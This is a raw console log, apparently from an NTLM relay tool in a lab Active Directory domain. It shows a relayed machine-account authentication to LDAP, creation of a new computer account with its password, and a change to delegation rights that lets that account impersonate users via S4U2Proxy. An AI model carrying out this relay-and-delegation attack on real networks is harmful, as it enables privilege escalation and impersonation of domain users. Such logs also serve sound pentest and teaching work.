 [*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /randfile.txt/pipe/srvsvc
[*] HTTPD(80): Client requested path: /randfile.txt/pipe/srvsvc
[*] HTTPD(80): Connection from 192.168.74.142 controlled, attacking target ldap://192.168.74.138
[*] HTTPD(80): Client requested path: /randfile.txt/pipe/srvsvc
[*] HTTPD(80): Authenticating against ldap://192.168.74.138 as LYY/DESKTOP-8N5L5EK$ SUCCEED
[*] Assuming relayed user has privileges to escalate a user via ACL attack
[*] Adding a machine account to the domain requires TLS but ldap:// scheme provided. Switching target to LDAPS via StartTLS
[*] HTTPD(80): Client requested path: /randfile.txt/pipe/srvsvc
[*] HTTPD(80): Client requested path: /randfile.txt/pipe/srvsvc
[*] All targets processed!
[*] HTTPD(80): Connection from 192.168.74.142 controlled, but there are no more targets left!
[*] Attempting to create computer in: CN=Computers,DC=lyy,DC=com
[*] Adding new computer with username: VRVYHXVT$ and password: KP$unP+2c3zz*Aj result: OK
[*] Delegation rights modified succesfully!
[*] VRVYHXVT$ can now impersonate users on DESKTOP-8N5L5EK$ via S4U2Proxy